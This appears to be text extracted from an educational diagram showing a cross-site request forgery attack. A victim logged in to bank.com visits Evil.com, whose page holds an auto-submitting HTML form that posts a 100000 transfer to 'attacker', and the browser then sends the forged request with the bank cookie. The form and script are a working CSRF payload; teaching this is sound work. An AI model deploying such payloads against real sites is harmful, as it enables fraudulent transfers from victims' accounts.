 1. Victim logging
to the bank.com
account
Victim User
2. Victim
visits Evil.com
EVIL
Evil.com
Bank.com
3. Page contains CSRF code
<form action = https://bank.com/transfer.php
method=POST>
<input name = recipient value attacker>
<input name = amount value = 100000>
</form>
<script>document.forms[0].submit()</script>
4. Browser sends request to the bank.com
POST /transfer.php HTTP/1/1
Cookie:<bank authentication cookie>
recipient=attacker & amount= 100000